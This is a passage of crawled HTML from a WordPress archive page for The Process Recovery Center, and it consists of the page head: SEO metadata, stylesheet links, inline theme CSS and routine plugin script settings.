

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/2020/07/21/
body_size: 27293
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 21, 2020 - Process Recovery</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 21, 2020" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/2020/07/21/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheProcess603" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theprocessrecoverycenter.com/2020/07/21/","url":"https://www.theprocessrecoverycenter.com/2020/07/21/","name":"July 21, 2020 - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/2020/07/21/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/2020/07/21/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/07/genomind.jpg","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/2020/07/21/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/2020/07/21/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/07/genomind.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/07/genomind.jpg","width":1200,"height":800,"caption":"empty orange prescription bottles"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/2020/07/21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 21, 2020"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.2' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"60a010b79f","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"60a010b79f","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5331","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"bc9d72c3c2","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" 